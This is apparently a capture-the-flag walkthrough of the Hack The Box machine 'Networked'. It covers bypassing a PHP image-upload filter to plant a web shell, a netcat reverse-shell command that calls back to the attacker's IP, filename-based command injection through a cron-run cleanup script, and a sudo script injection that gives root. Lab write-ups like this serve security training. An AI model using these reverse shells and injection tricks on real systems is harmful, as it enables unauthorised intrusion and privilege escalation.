
Networked
The Basics
The first thing we should do is map the box IP address to the box name .htb in the /etc/hosts file.
10.10.10.146 networked.htb
Initial Scan

Next up we will run a standard NMAP scan. We get results back for 3 ports: 22 SSH open, 80 HTTP open and 443 HTTPS closed.
Web enumeration
Port 80 looks interesting, if we look at the NMAP results we can see the server is running PHP. Let’s start up gobuster and look for some interesting .php files.

We quickly find some promising files and directories, we will terminate gobuster early as I highly doubt we will find more on the machine and this is enough to get started with right now.

Let’s take a look at /upload.php and /photos.php.
Bypassing the upload restriction to gain remote code execution
At first glance /uploads.php looks like very basic file upload functionality, we can assume it will let the user upload pictures to display on /photos.php.

If we take a look at /photos.php we can see it’s a basic photo gallery. Let’s download one of the images and try to upload it through /uploads.php, we will name it test.png.

The test image uploads successfully to the gallery.

When we refresh the gallery we can see our image has been added and renamed to our IP address 10.10.X.X.png
Some quick googling shows us that the most common and likely way to check if an image is valid with PHP, is to look at the extention, and with the use of the check_file_type function. check_file_type looks at the mime type of the file to see if it equals 'image/'.
We can manually inject our reverse PHP shell into a .png image, but I will use a tool called Exiftool which can read, write and edit meta information.

Let’s rename our image to test.php.png and try upload it to the gallery.

Upload successful! Let’s set up a listener on port 444 with nc -lnvp 444 and get our reverse shell by going to networked.htb/uploads/10_10_X_X.php.png?cmd=nc -e /bin/bash 10.10.X.X 444.

Getting user through command injection
Let’s upgrade our shell using python -c "import pty;pty.spawn('/bin/bash')". If we use whoami we can see we have a shell as the user apache.
One of the first things we can do once we get our initial shell, is checkout the home directory. If we navigate to /home and ls -la we can see there is a home directory for the user guly and we have read access. Let’s see what is inside.

We can see the user.txt flag, a file called crontab.guly and a file called check_attack.php. Let’s take a look at the crontab.guly file first.

Every 3 minutes this cronjob will execute /home/guly/check_attack.php. Let’s take a look at check_attack.php.

If we analyze this file, we can see the $value variable which is called in exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &";) is prone to command injection. This is the case because $value equals a filename in $path and $path equals /var/www/html/uploads as can be seen in the foreach statement.
$path = '/var/www/html/uploads/';
$files = preg_grep('/^([^.])/', scandir($path)); #this expression filters out any files that start with a dot, then adds the remaining filenames as strings to the Array $files
foreach ($files as $key => $value) #for every filename in /var/www/html/uploads

Thus if we create a file in /var/www/html/uploads which has a semicolon and command in its filename, it’ll be executed. Since we have write access to /var/www/html/uploads, we can use touch to create a file. touch only has a few characters which cannot be used in a filename, namely \0 (NUL) and /. With those limitations in mind we can craft our reverse shell command and set up a listener with nc -lnvp 444.

After a couple of minutes we get our reverse shell and we can upgrade it using python. We now have a shell as guly and we can cat user.txt for the user flag.
Getting root through command injection
Time to move on from user and get root. Before we start running enumeration scripts like LinEnum and Jalesc we should try sudo -l first to see which files guly is allowed to run as root. Luckily this proves to be all we need.

Guly is allowed to run /usr/local/sbin/changename.sh with root privileges without a password. Let’s have a look at changename.sh.

At first glance the script appears to be reading parameters and values from a file called /etc/sysconfig/network-scripts/ifcfg-guly, then it performs some regex filtering on user input and writes those values back to the config file.
What makes this script vulnerable to command injection is the line echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly.
We know that $x is our user input we control, but it only allows: lowercase a-z, uppercase A-Z, numbers 0-9, _ (underscore), - (dash), / (forward slash), \ (back slash).
In bash parameters are separated by a blank space " ", and this is where we can inject our own command. When we run the script with sudo /usr/local/sbin/changename.sh and give it
input like cerbersec bash, the script will execute bash for us and give us a root shell.


We can now cd /root and cat root.txt.